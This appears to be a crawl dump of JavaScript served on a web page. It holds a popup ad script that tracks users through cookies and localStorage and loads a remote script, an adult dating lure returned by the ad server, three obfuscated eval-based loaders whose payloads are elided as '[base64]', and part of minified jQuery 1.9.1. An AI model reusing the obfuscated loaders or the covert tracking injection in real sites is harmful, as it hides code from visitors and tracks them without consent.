                        ${e11b57a1be_main_img}
                    </div>
                    <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e11b57a1be_sticker_html);

            document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
            document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e11b57a1be_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e11b57a1be_popup').addEventListener('mouseenter', () => e11b57a1be_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/beauty/group.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1580
content:
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"yAjVoCFrM",24,7,53))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/beauty/group.js?26930&mode=list&u=null&r=0.8244040646720527
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjQ1Nzc1XzEzXzE3Njk3MDI3NjQ5NDUxODA2MTc2XzIwXzMuMTMzLjEzMS4zNV5kMmYxNTgyOGE3N2I2MzA5NTdjYTVhZGExNTg0OWE3ZV4xOS4xLjI5LjIwMjY=','//cs10.ipmainbl.com/content/61448/3525460.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs10.ipmainbl.com/content/61448/3525460.webp','0','//cs10.ipmainbl.com/content/61448/3525460_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17697027649451806176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1599
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"siDJOvbau",12,5,29))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1679
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"kqiEZYfNg",33,5,57))

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js
body_size: 94125
content:
/*
 jQuery JavaScript Library v1.9.1
 http://jquery.com/

 Includes Sizzle.js
 http://sizzlejs.com/

 Copyright 2005, 2012 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-2-4
 Sizzle CSS Selector Engine
 Copyright 2012 jQuery Foundation and other contributors
 Released under the MIT license
 http://sizzlejs.com/
*/
(function(t,n){function Aa(a){var b=a.length,d=c.type(a);return c.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===d||"function"!==d&&(0===b||"number"===typeof b&&0<b&&b-1 in a)}function Tb(a){var b=Va[a]={};c.each(a.match(O)||[],function(a,c){b[c]=!0});return b}function Wa(a,b,d,e){if(c.acceptData(a)){var f=c.expando,g="string"===typeof b,h=a.nodeType,k=h?c.cache:a,l=h?a[f]:a[f]&&f;if(l&&k[l]&&(e||k[l].data)||!g||d!==n){l||(h?a[f]=l=T.pop()||c.guid++:l=f);k[l]||(k[l]={},h||(k[l].toJSON=c.noop));if("object"===
typeof b||"function"===typeof b)e?k[l]=c.extend(k[l],b):k[l].data=c.extend(k[l].data,b);a=k[l];e||(a.data||(a.data={}),a=a.data);d!==n&&(a[c.camelCase(b)]=d);g?(d=a[b],null==d&&(d=a[c.camelCase(b)])):d=a;return d}}}function Xa(a,b,d){if(c.acceptData(a)){var e,f,g=a.nodeType,h=g?c.cache:a,k=g?a[c.expando]:c.expando;if(h[k]){if(b&&(f=d?h[k]:h[k].data)){c.isArray(b)?b=b.concat(c.map(b,c.camelCase)):b in f?b=[b]:(b=c.camelCase(b),b=b in f?[b]:b.split(" "));var l=0;for(e=b.length;l<e;l++)delete f[b[l]];
if(!(d?Ba:c.isEmptyObject)(f))return}if(!d&&(delete h[k].data,!Ba(h[k])))return;g?c.cleanData([a],!0):c.support.deleteExpando||h!=h.window?delete h[k]:h[k]=null}}}function Ya(a,b,d){if(d===n&&1===a.nodeType)if(d="data-"+b.replace(Ub,"-$1").toLowerCase(),d=a.getAttribute(d),"string"===typeof d){try{d="true"===d?!0:"false"===d?!1:"null"===d?null:+d+""===d?+d:Vb.test(d)?c.parseJSON(d):d}catch(e){}c.data(a,b,d)}else d=n;return d}function Ba(a){for(var b in a)if(("data"!==b||!c.isEmptyObject(a[b]))&&"toJSON"!==
b)return!1;return!0}function oa(){return!0}function P(){return!1}function Za(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function $a(a,b,d){b=b||0;if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)===d});if(b.nodeType)return c.grep(a,function(a){return a===b===d});if("string"===typeof b){var e=c.grep(a,function(a){return 1===a.nodeType});if(Wb.test(b))return c.filter(b,e,!d);b=c.filter(b,e)}return c.grep(a,function(a){return 0<=c.inArray(a,b)===d})}function ab(a){var b=bb.split("|");
a=a.createDocumentFragment();if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function Xb(a,b){return a.getElementsByTagName(b)[0]||a.appendChild(a.ownerDocument.createElement(b))}function cb(a){var b=a.getAttributeNode("type");a.type=(b&&b.specified)+"/"+a.type;return a}function db(a){var b=Yb.exec(a.type);b?a.type=b[1]:a.removeAttribute("type");return a}function Ca(a,b){for(var d,e=0;null!=(d=a[e]);e++)c._data(d,"globalEval",!b||c._data(b[e],"globalEval"))}function eb(a,b){if(1===
b.nodeType&&c.hasData(a)){var d,e;var f=c._data(a);var g=c._data(b,f),h=f.events;if(h)for(d in delete g.handle,g.events={},h)for(f=0,e=h[d].length;f<e;f++)c.event.add(b,d,h[d][f]);g.data&&(g.data=c.extend({},g.data))}}function w(a,b){var d,e,f=0,g=typeof a.getElementsByTagName!==x?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==x?a.querySelectorAll(b||"*"):n;if(!g)for(g=[],d=a.childNodes||a;null!=(e=d[f]);f++)!b||c.nodeName(e,b)?g.push(e):c.merge(g,w(e,b));return b===n||b&&c.nodeName(a,
b)?c.merge([a],g):g}function Zb(a){Da.test(a.type)&&(a.defaultChecked=a.checked)}function fb(a,b){if(b in a)return b;for(var c=b.charAt(0).toUpperCase()+b.slice(1),e=b,f=gb.length;f--;)if(b=gb[f]+c,b in a)return b;return e}function Y(a,b){a=b||a;return"none"===c.css(a,"display")||!c.contains(a.ownerDocument,a)}function hb(a,b){for(var d,e,f,g=[],h=0,k=a.length;h<k;h++)e=a[h],e.style&&(g[h]=c._data(e,"olddisplay"),d=e.style.display,b?(g[h]||"none"!==d||(e.style.display=""),""===e.style.display&&Y(e)&&
(g[h]=c._data(e,"olddisplay",ib(e.nodeName)))):g[h]||(f=Y(e),(d&&"none"!==d||!f)&&c._data(e,"olddisplay",f?d:c.css(e,"display"))));for(h=0;h<k;h++)e=a[h],!e.style||b&&"none"!==e.style.display&&""!==e.style.display||(e.style.display=b?g[h]||"":"none");return a}function jb(a,b,c){return(a=$b.exec(b))?Math.max(0,a[1]-(c||0))+(a[2]||"px"):b}function kb(a,b,d,e,f){b=d===(e?"border":"content")?4:"width"===b?1:0;for(var g=0;4>b;b+=2)"margin"===d&&(g+=c.css(a,d+B[b],!0,f)),e?("content"===d&&(g-=c.css(a,"padding"+
B[b],!0,f)),"margin"!==d&&(g-=c.css(a,"border"+B[b]+"Width",!0,f))):(g+=c.css(a,"padding"+B[b],!0,f),"padding"!==d&&(g+=c.css(a,"border"+B[b]+"Width",!0,f)));return g}function lb(a,b,d){var e=!0,f="width"===b?a.offsetWidth:a.offsetHeight,g=ba(a),h=c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,g);if(0>=f||null==f){f=ca(a,b,g);if(0>f||null==f)f=a.style[b];if(pa.test(f))return f;e=h&&(c.support.boxSizingReliable||f===a.style[b]);f=parseFloat(f)||0}return f+kb(a,b,d||(h?"border":"content"),
e,g)+"px"}function ib(a){var b=p,d=mb[a];d||(d=nb(a,b),"none"!==d&&d||(Z=(Z||c("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b.documentElement),b=(Z[0].contentWindow||Z[0].contentDocument).document,b.write("<!doctype html><html><body>"),b.close(),d=nb(a,b),Z.detach()),mb[a]=d);return d}function nb(a,b){var d=c(b.createElement(a)).appendTo(b.body),e=c.css(d[0],"display");d.remove();return e}function Ea(a,b,d,e){var f;if(c.isArray(b))c.each(b,
function(b,c){d||ac.test(a)?e(a,c):Ea(a+"["+("object"===typeof c?b:"")+"]",c,d,e)});else if(d||"object"!==c.type(b))e(a,b);else for(f in b)Ea(a+"["+f+"]",b[f],d,e)}function ob(a){return function(b,d){"string"!==typeof b&&(d=b,b="*");var e,f=0,g=b.toLowerCase().match(O)||[];if(c.isFunction(d))for(;e=g[f++];)"+"===e[0]?(e=e.slice(1)||"*",(a[e]=a[e]||[]).unshift(d)):(a[e]=a[e]||[]).push(d)}}function pb(a,b,d,e){function f(k){var l;g[k]=!0;c.each(a[k]||[],function(a,c){var k=c(b,d,e);if("string"===typeof k&&
!h&&!g[k])return b.dataTypes.unshift(k),f(k),!1;if(h)return!(l=k)});return l}var g={},h=a===Fa;return f(b.dataTypes[0])||!g["*"]&&f("*")}function Ga(a,b){var d,e,f=c.ajaxSettings.flatOptions||{};for(e in b)b[e]!==n&&((f[e]?a:d||(d={}))[e]=b[e]);d&&c.extend(!0,a,d);return a}function qb(){try{return new t.XMLHttpRequest}catch(a){}}function rb(){setTimeout(function(){da=n});return da=c.now()}function bc(a,b){c.each(b,function(b,c){for(var d=(ja[b]||[]).concat(ja["*"]),e=0,h=d.length;e<h&&!d[e].call(a,
b,c);e++);})}function sb(a,b,d){var e,f=0,g=qa.length,h=c.Deferred().always(function(){delete k.elem}),k=function(){if(e)return!1;var b=da||rb();b=Math.max(0,l.startTime+l.duration-b);for(var c=1-(b/l.duration||0),d=0,f=l.tweens.length;d<f;d++)l.tweens[d].run(c);h.notifyWith(a,[l,c,b]);if(1>c&&f)return b;h.resolveWith(a,[l]);return!1},l=h.promise({elem:a,props:c.extend({},b),opts:c.extend(!0,{specialEasing:{}},d),originalProperties:b,originalOptions:d,startTime:da||rb(),duration:d.duration,tweens:[],
createTween:function(b,d){var e=c.Tween(a,l.opts,b,d,l.opts.specialEasing[b]||l.opts.easing);l.tweens.push(e);return e},stop:function(b){var c=0,d=b?l.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)l.tweens[c].run(1);b?h.resolveWith(a,[l,b]):h.rejectWith(a,[l,b]);return this}});d=l.props;for(cc(d,l.opts.specialEasing);f<g;f++)if(b=qa[f].call(l,a,d,l.opts))return b;bc(l,d);c.isFunction(l.opts.start)&&l.opts.start.call(a,l);c.fx.timer(c.extend(k,{elem:a,anim:l,queue:l.opts.queue}));return l.progress(l.opts.progress).done(l.opts.done,
l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function cc(a,b){var d,e;for(d in a){var f=c.camelCase(d);var g=b[f];var h=a[d];c.isArray(h)&&(g=h[1],h=a[d]=h[0]);d!==f&&(a[f]=h,delete a[d]);if((e=c.cssHooks[f])&&"expand"in e)for(d in h=e.expand(h),delete a[f],h)d in a||(a[d]=h[d],b[d]=g);else b[f]=g}}function z(a,b,c,e,f){return new z.prototype.init(a,b,c,e,f)}function ea(a,b){var c={height:a},e=0;for(b=b?1:0;4>e;e+=2-b){var f=B[e];c["margin"+f]=c["padding"+f]=a}b&&(c.opacity=c.width=a);
return c}function tb(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}var ka,x=typeof n,p=t.document,dc=t.location,ec=t.jQuery,fc=t.$,ua={},T=[],ub=T.concat,Ha=T.push,A=T.slice,vb=T.indexOf,gc=ua.toString,la=ua.hasOwnProperty,Ia="1.9.1".trim,c=function(a,b){return new c.fn.init(a,b,hc)},va=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,O=/\S+/g,ic=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,jc=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,wb=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,kc=/^[\],:{}\s]*$/,lc=
/(?:^|:|,)(?:\s*\[)+/g,mc=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,nc=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,oc=/^-ms-/,pc=/-([\da-z])/gi,qc=function(a,b){return b.toUpperCase()},U=function(a){if(p.addEventListener||"load"===a.type||"complete"===p.readyState)xb(),c.ready()},xb=function(){p.addEventListener?(p.removeEventListener("DOMContentLoaded",U,!1),t.removeEventListener("load",U,!1)):(p.detachEvent("onreadystatechange",U),t.detachEvent("onload",U))};c.fn=c.prototype={jquery:"1.9.1",
constructor:c,init:function(a,b,d){if(!a)return this;if("string"===typeof a){var e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&3<=a.length?[null,a,null]:jc.exec(a);if(!e||!e[1]&&b)return!b||b.jquery?(b||d).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof c?b[0]:b,c.merge(this,c.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:p,!0)),wb.test(e[1])&&c.isPlainObject(b))for(e in b)if(c.isFunction(this[e]))this[e](b[e]);else this.attr(e,b[e])}else{if((b=p.getElementById(e[2]))&&b.parentNode){if(b.id!==
e[2])return d.find(a);this.length=1;this[0]=b}this.context=p;this.selector=a}return this}if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if(c.isFunction(a))return d.ready(a);a.selector!==n&&(this.selector=a.selector,this.context=a.context);return c.makeArray(a,this)},selector:"",length:0,size:function(){return this.length},toArray:function(){return A.call(this)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},pushStack:function(a){a=c.merge(this.constructor(),
a);a.prevObject=this;a.context=this.context;return a},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.ready.promise().done(a);return this},slice:function(){return this.pushStack(A.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length;a=+a+(0>a?b:0);return this.pushStack(0<=a&&a<b?[this[a]]:[])},map:function(a){return this.pushStack(c.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||
this.constructor(null)},push:Ha,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a,b,d,e=arguments[0]||{},f=1,g=arguments.length,h=!1;"boolean"===typeof e&&(h=e,e=arguments[1]||{},f=2);"object"===typeof e||c.isFunction(e)||(e={});g===f&&(e=this,--f);for(;f<g;f++)if(null!=(d=arguments[f]))for(b in d){var k=e[b];var l=d[b];e!==l&&(h&&l&&(c.isPlainObject(l)||(a=c.isArray(l)))?(a?(a=!1,k=k&&c.isArray(k)?k:[]):k=k&&c.isPlainObject(k)?k:{},e[b]=c.extend(h,k,l)):
l!==n&&(e[b]=l))}return e};c.extend({noConflict:function(a){t.$===c&&(t.$=fc);a&&t.jQuery===c&&(t.jQuery=ec);return c},isReady:!1,readyWait:1,holdReady:function(a){a?c.readyWait++:c.ready(!0)},ready:function(a){if(!0===a?!--c.readyWait:!c.isReady){if(!p.body)return setTimeout(c.ready);c.isReady=!0;!0!==a&&0<--c.readyWait||(ka.resolveWith(p,[c]),c.fn.trigger&&c(p).trigger("ready").off("ready"))}},isFunction:function(a){return"function"===c.type(a)},isArray:Array.isArray||function(a){return"array"===
c.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?String(a):"object"===typeof a||"function"===typeof a?ua[gc.call(a)]||"object":typeof a},isPlainObject:function(a){if(!a||"object"!==c.type(a)||a.nodeType||c.isWindow(a))return!1;try{if(a.constructor&&!la.call(a,"constructor")&&!la.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(d){return!1}for(var b in a);return b===n||la.call(a,
b)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw Error(a);},parseHTML:function(a,b,d){if(!a||"string"!==typeof a)return null;"boolean"===typeof b&&(d=b,b=!1);b=b||p;var e=wb.exec(a);d=!d&&[];if(e)return[b.createElement(e[1])];e=c.buildFragment([a],b,d);d&&c(d).remove();return c.merge([],e.childNodes)},parseJSON:function(a){if(t.JSON&&t.JSON.parse)return t.JSON.parse(a);if(null===a)return a;if("string"===typeof a&&(a=c.trim(a))&&kc.test(a.replace(mc,"@").replace(nc,
"]").replace(lc,"")))return(new Function("return "+a))();c.error("Invalid JSON: "+a)},parseXML:function(a){if(!a||"string"!==typeof a)return null;try{if(t.DOMParser){var b=new DOMParser;var d=b.parseFromString(a,"text/xml")}else d=new ActiveXObject("Microsoft.XMLDOM"),d.async="false",d.loadXML(a)}catch(e){d=n}d&&d.documentElement&&!d.getElementsByTagName("parsererror").length||c.error("Invalid XML: "+a);return d},noop:function(){},globalEval:function(a){a&&c.trim(a)&&(t.execScript||function(a){t.eval.call(t,
a)})(a)},camelCase:function(a){return a.replace(oc,"ms-").replace(pc,qc)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d=0,f=a.length;var g=Aa(a);if(c)if(g)for(;d<f&&(g=b.apply(a[d],c),!1!==g);d++);else for(d in a){if(g=b.apply(a[d],c),!1===g)break}else if(g)for(;d<f&&(g=b.call(a[d],d,a[d]),!1!==g);d++);else for(d in a)if(g=b.call(a[d],d,a[d]),!1===g)break;return a},trim:Ia&&!Ia.call("\ufeff\u00a0")?function(a){return null==a?"":Ia.call(a)}:
function(a){return null==a?"":(a+"").replace(ic,"")},makeArray:function(a,b){var d=b||[];null!=a&&(Aa(Object(a))?c.merge(d,"string"===typeof a?[a]:a):Ha.call(d,a));return d},inArray:function(a,b,c){if(b){if(vb)return vb.call(b,a,c);var d=b.length;for(c=c?0>c?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=b.length,e=a.length,f=0;if("number"===typeof c)for(;f<c;f++)a[e++]=b[f];else for(;b[f]!==n;)a[e++]=b[f++];a.length=e;return a},grep:function(a,b,c){var d=
[],f=0,g=a.length;for(c=!!c;f<g;f++){var h=!!b(a[f],f);c!==h&&d.push(a[f])}return d},map:function(a,b,c){var d=0,f=a.length,g=[];if(Aa(a))for(;d<f;d++){var h=b(a[d],d,c);null!=h&&(g[g.length]=h)}else for(d in a)h=b(a[d],d,c),null!=h&&(g[g.length]=h);return ub.apply([],g)},guid:1,proxy:function(a,b){if("string"===typeof b){var d=a[b];b=a;a=d}if(!c.isFunction(a))return n;var e=A.call(arguments,2);d=function(){return a.apply(b||this,e.concat(A.call(arguments)))};d.guid=a.guid=a.guid||c.guid++;return d},
access:function(a,b,d,e,f,g,h){var k=0,l=a.length,m=null==d;if("object"===c.type(d))for(k in f=!0,d)c.access(a,b,k,d[k],!0,g,h);else if(e!==n&&(f=!0,c.isFunction(e)||(h=!0),m&&(h?(b.call(a,e),b=null):(m=b,b=function(a,b,d){return m.call(c(a),d)})),b))for(;k<l;k++)b(a[k],d,h?e:e.call(a[k],k,b(a[k],d)));return f?a:m?b.call(a):l?b(a[0],d):g},now:function(){return(new Date).getTime()}});c.ready.promise=function(a){if(!ka)if(ka=c.Deferred(),"complete"===p.readyState)setTimeout(c.ready);else if(p.addEventListener)p.addEventListener("DOMContentLoaded",
U,!1),t.addEventListener("load",U,!1);else{p.attachEvent("onreadystatechange",U);t.attachEvent("onload",U);var b=!1;try{b=null==t.frameElement&&p.documentElement}catch(d){}b&&b.doScroll&&function e(){if(!c.isReady){try{b.doScroll("left")}catch(f){return setTimeout(e,50)}xb();c.ready()}}()}return ka.promise(a)};c.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){ua["[object "+b+"]"]=b.toLowerCase()});var hc=c(p);var Va={};c.Callbacks=function(a){a="string"===
typeof a?Va[a]||Tb(a):c.extend({},a);var b,d,e,f,g,h,k=[],l=!a.once&&[],m=function(c){d=a.memory&&c;e=!0;g=h||0;h=0;f=k.length;for(b=!0;k&&g<f;g++)if(!1===k[g].apply(c[0],c[1])&&a.stopOnFalse){d=!1;break}b=!1;k&&(l?l.length&&m(l.shift()):d?k=[]:C.disable())},C={add:function(){if(k){var e=k.length;(function rc(b){c.each(b,function(b,d){var e=c.type(d);"function"===e?a.unique&&C.has(d)||k.push(d):d&&d.length&&"string"!==e&&rc(d)})})(arguments);b?f=k.length:d&&(h=e,m(d))}return this},remove:function(){k&&
c.each(arguments,function(a,d){for(var e;-1<(e=c.inArray(d,k,e));)k.splice(e,1),b&&(e<=f&&f--,e<=g&&g--)});return this},has:function(a){return a?-1<c.inArray(a,k):!(!k||!k.length)},empty:function(){k=[];return this},disable:function(){k=l=d=n;return this},disabled:function(){return!k},lock:function(){l=n;d||C.disable();return this},locked:function(){return!l},fireWith:function(a,c){c=c||[];c=[a,c.slice?c.slice():c];!k||e&&!l||(b?l.push(c):m(c));return this},fire:function(){C.fireWith(this,arguments);
return this},fired:function(){return!!e}};return C};c.extend({Deferred:function(a){var b=[["resolve","done",c.Callbacks("once memory"),"resolved"],["reject","fail",c.Callbacks("once memory"),"rejected"],["notify","progress",c.Callbacks("memory")]],d="pending",e={state:function(){return d},always:function(){f.done(arguments).fail(arguments);return this},then:function(){var a=arguments;return c.Deferred(function(d){c.each(b,function(b,g){var h=g[0],k=c.isFunction(a[b])&&a[b];f[g[1]](function(){var a=
k&&k.apply(this,arguments);if(a&&c.isFunction(a.promise))a.promise().done(d.resolve).fail(d.reject).progress(d.notify);else d[h+"With"](this===e?d.promise():this,k?[a]:arguments)})});a=null}).promise()},promise:function(a){return null!=a?c.extend(a,e):e}},f={};e.pipe=e.then;c.each(b,function(a,c){var g=c[2],h=c[3];e[c[1]]=g.add;h&&g.add(function(){d=h},b[a^1][2].disable,b[2][2].lock);f[c[0]]=function(){f[c[0]+"With"](this===f?e:this,arguments);return this};f[c[0]+"With"]=g.fireWith});e.promise(f);
a&&a.call(f,f);return f},when:function(a){var b=0,d=A.call(arguments),e=d.length,f=1!==e||a&&c.isFunction(a.promise)?e:0,g=1===f?a:c.Deferred(),h=function(a,b,c){return function(d){b[a]=this;c[a]=1<arguments.length?A.call(arguments):d;c===l?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},k;if(1<e){var l=Array(e);var m=Array(e);for(k=Array(e);b<e;b++)d[b]&&c.isFunction(d[b].promise)?d[b].promise().done(h(b,k,d)).fail(g.reject).progress(h(b,m,l)):--f}f||g.resolveWith(k,d);return g.promise()}});c.support=
function(){var a,b,d=p.createElement("div");d.setAttribute("className","t");d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";var e=d.getElementsByTagName("*");var f=d.getElementsByTagName("a")[0];if(!e||!f||!e.length)return{};var g=p.createElement("select");var h=g.appendChild(p.createElement("option"));e=d.getElementsByTagName("input")[0];f.style.cssText="top:1px;float:left;opacity:.5";var k={getSetAttribute:"t"!==d.className,leadingWhitespace:3===d.firstChild.nodeType,
tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(f.getAttribute("style")),hrefNormalized:"/a"===f.getAttribute("href"),opacity:/^0.5/.test(f.style.opacity),cssFloat:!!f.style.cssFloat,checkOn:!!e.value,optSelected:h.selected,enctype:!!p.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==p.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===p.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,
shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1};e.checked=!0;k.noCloneChecked=e.cloneNode(!0).checked;g.disabled=!0;k.optDisabled=!h.disabled;try{delete d.test}catch(l){k.deleteExpando=!1}e=p.createElement("input");e.setAttribute("value","");k.input=""===e.getAttribute("value");e.value="t";e.setAttribute("type","radio");k.radioValue="t"===e.value;e.setAttribute("checked","t");e.setAttribute("name","t");f=p.createDocumentFragment();f.appendChild(e);k.appendChecked=
e.checked;k.checkClone=f.cloneNode(!0).cloneNode(!0).lastChild.checked;d.attachEvent&&(d.attachEvent("onclick",function(){k.noCloneEvent=!1}),d.cloneNode(!0).click());for(b in{submit:!0,change:!0,focusin:!0})d.setAttribute(f="on"+b,"t"),k[b+"Bubbles"]=f in t||!1===d.attributes[f].expando;d.style.backgroundClip="content-box";d.cloneNode(!0).style.backgroundClip="";k.clearCloneStyle="content-box"===d.style.backgroundClip;c(function(){var b=p.getElementsByTagName("body")[0];if(b){var c=p.createElement("div");
c.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px";b.appendChild(c).appendChild(d);d.innerHTML="<table><tr><td></td><td>t</td></tr></table>";var e=d.getElementsByTagName("td");e[0].style.cssText="padding:0;margin:0;border:0;display:none";a=0===e[0].offsetHeight;e[0].style.display="";e[1].style.display="none";k.reliableHiddenOffsets=a&&0===e[0].offsetHeight;d.innerHTML="";d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;";
